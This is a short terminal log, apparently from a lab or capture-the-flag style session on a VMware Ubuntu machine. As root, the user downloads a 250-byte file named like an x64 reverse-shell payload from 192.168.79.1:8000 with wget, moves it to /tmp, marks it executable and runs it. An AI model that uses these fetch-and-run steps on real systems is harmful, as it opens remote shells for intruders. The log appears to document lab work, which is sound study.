 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2752  bytes 241959 (241.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2752  bytes 241959 (241.9 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:~# wget http://192.168.79.1:8000/l_x64_revers_20000
--2024-03-01 05:11:50--  http://192.168.79.1:8000/l_x64_revers_20000
Connecting to 192.168.79.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘l_x64_revers_20000’
l_x64_revers_20000                   100%[====================================================================>]     250  --.-KB/s    in 0s
2024-03-01 05:11:50 (7.87 MB/s) - ‘l_x64_revers_20000’ saved [250/250]
root@ubuntu:~# ls
dump.rdb  l_x64_revers_20000  snap
root@ubuntu:~# mv l_* /tmp
root@ubuntu:~# ls
dump.rdb  snap
root@ubuntu:~# cd /tmp
root@ubuntu:/tmp# ls
config-err-FDwNTJ
l_x64_revers_20000
snap-private-tmp
ssh-4OAHbjpFMloV
systemd-private-599417eff145489f861c29d424c45d29-bolt.service-JtWz85
systemd-private-599417eff145489f861c29d424c45d29-colord.service-ZzxDSl
systemd-private-599417eff145489f861c29d424c45d29-ModemManager.service-1gTHJl
systemd-private-599417eff145489f861c29d424c45d29-rtkit-daemon.service-tblOnT
systemd-private-599417eff145489f861c29d424c45d29-systemd-resolved.service-WOe1s8
systemd-private-599417eff145489f861c29d424c45d29-systemd-timesyncd.service-8H6Hns
VMwareDnD
vmware-root_610-2731152165
vmware-root_96614-3775633250
vmware-root_96653-2893482920
root@ubuntu:/tmp# chmod +x l_
chmod: cannot access 'l_': No such file or directory
root@ubuntu:/tmp# chmod +x l_*
root@ubuntu:/tmp# ./l_*